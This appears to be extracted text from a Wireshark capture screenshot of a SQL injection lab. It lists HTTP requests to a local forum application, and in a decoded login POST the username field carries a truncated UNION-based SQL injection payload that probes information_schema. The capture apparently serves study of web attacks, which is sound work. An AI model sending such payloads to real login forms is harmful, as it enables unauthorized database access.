 sql-injection-lab2.pcapng
Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
(http.request or tls.handshake.type eq 1) and !(ssdp)
No. Time Source Destination Protocol Lengt Info
1 0.000000 ::1 ::1 HTTP 832 GET /foro/index.php HTTP/1.1
226 4.069133 ::1 ::1 HTTP 835 GET /foro/register.php HTTP/1.1
270 7.901809 ::1 ::1 HTTP 835 GET /foro/index.php HTTP/1.1
496 20.883095 ::1 ::1 HTTP 1167 POST /foro/login.php HTTP/1.1 (application/
515 29.803905 ::1 ::1 HTTP 815 GET /foro/index.php HTTP/1.1
744 36.663826 ::1 ::1 HTTP 832 GET /foro/index.php HTTP/1.1
973 48.787546 ::1 ::1 HTTP 1230 POST /foro/login.php HTTP/1.1 (application/
990 48.871106 ::1 ::1 HTTP 858 GET /foro/index.php HTTP/1.1
Sec-Fetch-Site: same-origin\r\n
Sec-Fetch-Mode: navigate\r\n
Sec-Fetch-User: ?1\r\n
Sec-Fetch-Dest: document\r\n
Referer: http://localhost/foro/index.php\r\n
Accept-Encoding: gzip, deflate, br, zstd\r\n
Accept-Language: es-ES,es;q=0.9\r\n
Cookie: PHPSESSID=ea1p6q15vdjghlk373g7rh770r\r\n
\r\n
[Full request URI: http://localhost/foro/login.php]
[HTTP request 1/1]
[Response in frame: 509]
File Data: 212 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username" = "999' UNION select null  FROM information_Schema.columns, information_Schem
Form item: "password" = "test1"
Form item: "do_login" = ""